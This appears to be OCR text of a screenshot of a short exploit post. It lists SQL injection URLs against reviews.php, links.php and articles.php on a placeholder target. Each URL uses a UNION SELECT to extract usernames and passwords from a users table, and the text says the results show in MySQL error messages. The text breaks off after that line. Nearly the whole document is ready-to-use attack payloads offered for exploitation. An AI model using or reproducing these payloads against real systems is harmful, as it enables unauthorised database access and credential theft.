
---------------------------------------
------------------------

Exploit

http://[target]/reviews.php?
id='+union+select+1,concat(username,0x3a,pass
+from+users/*

http://[target]/links.php?
id='+union+select+1,concat(username,0x3a,pass
+from+users/*

http://[target]/articles.php?
id='+union+select+1,concat(username,0x3a,pass
+from+users/*

---------------------------------------
------------------------

Result

You will see the disclosed informations 
under some mysql errors like:
